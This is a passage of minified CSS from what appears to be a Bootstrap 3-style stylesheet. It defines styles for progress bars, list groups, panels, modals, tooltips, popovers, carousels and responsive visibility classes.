hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px;max-width:100px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:0px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table
caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default > .panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary > .panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity: .2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity: .5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0, 0, 0, .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity: .5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 668px){.modal-dialog{width:450px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:320px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity: .9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, .2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6);filter:alpha(opacity=50);opacity: .5}.carousel-control.left{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity: .9}.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,
.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0, 0, 0, 0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width: 668px){.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 667px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 